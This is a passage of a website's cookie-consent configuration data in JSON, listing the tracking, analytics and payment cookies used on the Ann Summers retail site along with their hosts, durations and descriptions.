ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"3cb917b6-e582-407c-913c-9aaf654016cd","Name":"_dy_csc_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"c21561f6-d840-4be0-8336-a792aba4659b","Name":"_dyid_server","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"26a35cb7-fd59-48ef-aa88-b2b1eb6ce3c0","Name":"GlobalE_Data","Host":"annsummers.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7d13-bc66-ba72745b71e1","Name":"__dc_env","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"22db27ca-5ea4-40c9-bfbb-bb55f0964ce2","Name":"_dyfs","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee9e604e-9b34-44bc-884a-bd1f46e871e6","Name":"tfc-l","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6105255b-1311-40bc-a1c8-cb545dec932c","Name":"_dy_c_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"addbe935-86bd-40aa-a1d8-cb91568a3695","Name":"__atuvs","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with the AddThis social sharing widget which is commonly embedded in websites to enable visitors to share content with a range of networking and sharing platforms.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false},{"id":"94c86901-b061-4775-8094-d55fe6b4ee37","Name":"tfcUserVisit","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"61f6b000-f2f4-41b9-be08-eff3a5e71176","Name":"_zendesk_shared_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for sharing across Zendesk applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_shared_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"8263a5df-14f9-4a0b-9986-f6faa119b27d","Name":"__stripe_sid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_sid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ac2c4a5-ce37-46af-bb27-fcbf1d1f04ae","Name":"_dy_toffset","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1f113e4e-dcd9-4e38-82bd-ae16c45f9c81","Name":"Popup","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"08e328be-3fdc-4b43-ae73-eaacefdbce8e","Name":"temp","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"719a4da2-be6e-429a-b6af-c1eb398346bb","Name":"errorMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"721dce1d-a71e-4b52-b6b5-110bc0d98a31","Name":"successMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.stripe.com","DisplayName":"m.stripe.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"97fe2451-6344-4c56-b6e6-ff84e027fa55","Name":"m","Host":"m.stripe.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019049f5-4b77-709e-9b85-fcb6d8d43a01","Name":"_cfuvid","Host":"vimeo.com","IsSession":true,"Length":"0","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.soreto.com","DisplayName":"api.soreto.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2022cddd-4d69-4c55-826d-172a540da8c2","Name":"soreto_session","Host":"api.soreto.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youthdiscount.com","DisplayName":"www.youthdiscount.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5ed49a9a-86c2-45aa-b136-e18735bb9fd5","Name":"_youthdiscount_session","Host":"www.youthdiscount.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amazon.com","DisplayName":"amazon.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f460dfcf-f1ec-4d94-a4b1-cf0366a914e2","Name":"session-id-time","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"fea8fe67-16cb-43c1-9043-888855761cf5","Name":"session-id","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Cookiesession-id,Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"2a9df694-b481-48bf-abfe-bbf59a91a947","Name":"session-id-apay","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ec3a0f6b-1edd-4abb-979a-d6629351fefe","Name":"ubid-main","Host":"amazon.com","IsSession":false,"Length":"364","description":"This domain is owned by Amazon. The main business activity is: Online Retail","thirdPartyDescription":"This domain is owned by Amazon. The main business activity is: Online Retail","patternKey":null,"thirdPartyKey":"Cookie|amazon.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e2656692-5ec9-4054-ac2d-f1fe9236d9fe","Name":"session-token","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dynamicyield.com","DisplayName":"dynamicyield.com","HostId":"H79","Description":"","PrivacyPolicy":"","Cookies":[{"id":"698b3124-197e-4826-84f8-bbd008cc01aa","Name":"DYID","Host":"dynamicyield.com","IsSession":false,"Length":"364","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f41cf1-3d91-4bdd-8bb4-e4964f1b6bcc","Name":"DYSES","Host":"dynamicyield.com","IsSession":true,"Length":"0","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"salesiq.zoho.com","DisplayName":"salesiq.zoho.com","HostId":"H48","Description":"","PrivacyPolicy":"","Cookies":[{"id":"330dff2e-84b7-4148-84ba-a7b8de20f207","Name":"LS_CSRF_TOKEN","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"This cookie is used by Cloudflare to identify trusted web traffic.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieLS_CSRF_TOKEN","DurationType":1,"category":null,"isThirdParty":false},{"id":"01440ea3-2db0-4eeb-a7c7-9cb01bb73e2a","Name":"uesign","Host":"salesiq.zoho.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"09df7c2f-5aad-4ed3-8093-1b38073ca4cc","Name":"663a60c55d","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-7c16-938b-551bfb59c446","Name":"receive-cookie-deprecation","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"spotify.com","DisplayName":"spotify.com","HostId":"H69","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d064cda2-e333-43f8-ab8a-8473347de59f","Name":"sp_t","Host":"spotify.com","IsSession":false,"Length":"364","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_t","DurationType":1,"category":null,"isThirdParty":false},{"id":"4950ceb1-a806-43bc-b31d-f423fae0c176","Name":"sp_landing","Host":"spotify.com","IsSession":false,"Length":"0","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_landing","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-764f-b49a-63352499a0cf","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bb642db-a648-4f8d-af7f-099569e92b1f","Name":"LANG","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c1a6925-c1ad-4a87-99eb-366060355c9f","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static.zdassets.com","DisplayName":"static.zdassets.com","HostId":"H40","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1b530bc7-215a-47a0-b227-258cae333946","Name":"__zlcid","Host":"static.zdassets.com","IsSession":false,"Length":"0","description":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","thirdPartyDescription":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","patternKey":null,"thirdPartyKey":"Cookie|static.zdassets.com","firstPartyKey":"Cookie__zlcid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-78e5-ae50-09d502cb561b","Name":"Survey-Started-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H63","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4a6fd37e-3e50-4120-9d0b-7b2bc7f54e1f","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c16b9746-670c-425e-97b2-67386b8231d3","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c44627ce-ae3c-4f6e-825e-45b2179e4058","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"fad34721-f3e7-4d1a-bf81-88dd30d419cf","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"truefitcorp.com","DisplayName":"truefitcorp.com","HostId":"H64","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9364feea-0f76-48b0-939b-7d02c35b002a","Name":"tfcuser","Host":"truefitcorp.com","IsSession":false,"Length":"399","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"feb2802f-c772-426a-a3e2-443dab003327","Name":"prod1-tf-prod-86479863pn","Host":"truefitcorp.com","IsSession":true,"Length":"0","description":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","thirdPartyDescription":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","patternKey":null,"thirdPartyKey":"Cookie|truefitcorp.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"BD9F3C03-298B-42BC-93A5-FEE6D541E117","CustomGroupId":"C0003","GroupId":"0e9e9699-b592-4e4d-b144-31b807c01a26","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupDescriptionOTT":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupNameMobile":"Performance Cookies","GroupNameOTT":"Performance Cookies","GroupName":"Performance Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"b3bcf26d-d8a2-4a06-af21-7fa0877a5cc1","Name":"_gid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited._gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-cf6c-7f87-ad99-08870acebdbd","Name":"_clsk","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Used by Microsoft Clarity to connect multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_clsk","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f138-7d85-73cb-800c-9101cac71e5a","Name":"_ga_xxxxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"399","description":"NAUsed by Google Analytics to identify and track an individual session with your device.","thirdPartyDescription":"Used by Google Analytics to identify and track an individual session with your device.","patternKey":"_ga_","thirdPartyKey":"Pattern|_ga_","firstPartyKey":"Cookie_ga_xxxxxxxxxx,Pattern|_ga_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4ed8bb91-6940-4ee2-a05b-d4b60a37c640","Name":"_gat","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-6f31-7433-9750-4c5f46a940b4","Name":"_sp_xxxxxxxxxx","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"0","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Cookie_sp_xxxxxxxxxx,Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"398eaf62-3734-46e0-9dcd-b8947e1c9eb4","Name":"_ga","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"0ca24a3b-9d7f-4594-ba76-726f1c79903d","Name":"_cls_v","Host":"annsummers.com","IsSession":false,"Length":"1824","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-83b6-7719-a6fe-0d5aa633a6c1","Name":"_mibhv","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ded20aae-8e2f-4df2-afba-df5e72f69bbb","Name":"dy_fs_page","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3b1b2e1f-79c8-46a9-85ea-1198f0a85e21","Name":"_ga_WDWCD1Y7ZV","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-74a7-a690-50a94706a1ca","Name":"_dy_lu_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is used to determine the first page URL a user comes from, and its validity.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_lu_ses","DurationType":1,"category":null,"isThirdParty":false},{"id":"a2c9c04a-c5ce-46b2-bcab-e108cbd13fb0","Name":"zte2095","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie is generally set to enhance the performance and functionality of the website. However, it is nonessential to its use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiezte2095","DurationType":1,"category":null,"isThirdParty":false},{"id":"8520932e-53b2-4575-b7e9-16d5ef2bccfb","Name":"__cq_bc","Host":"annsummers.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-9d2c-7eba-ab2f-3a48f67c29b7","Name":"_clck","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e03c9386-6209-4060-b3bf-6f6357d77f62","Name":"__anact","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019547c1-5564-736e-a09e-26a29a92ee5d","Name":"RT","Host":"www.annsummers.com","IsSession":false,"Length":"6","description":"The roundtrip (RT) Boomerang \ncookie is used by Akamai to measure page load time and/or other timers associated with the page.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieRT","DurationType":1,"category":null,"isThirdParty":false},{"id":"9278d4b5-f431-4bc4-bc72-8709cf8ad71b","Name":"_gclxxxx","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9dc362d-e3f0-4427-990a-45f50db2d94c","Name":"cqcid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"38832b02-4ec4-4cca-bfb5-08aab4e8a09c","Name":"_gat_UA-nnnnnnn-nn","Host":"careers.annsummers.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ed31aa2a-fa4e-4c93-83c5-45aacd5e8277","Name":"_cls_s","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5505d4c8-a80b-42cd-96df-243c8d166706","Name":"_ga_HGFQE4B947","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"f39b09b0-9100-4657-9a87-7c69cec6e537","Name":"tfcAnalytics","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0e3b6786-7bb0-45f7-a30a-2f6671f447f7","Name":"__cq_uuid","Host":"annsummers.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"29f86c1d-49c4-4c51-af26-c3aee7faa32b","Name":"_ga_Q0BL4JWSQ7","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c57c4f09-4d50-4ac7-afe0-9fa40bb6c351","Name":"_uetvid","Host":"annsummers.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our 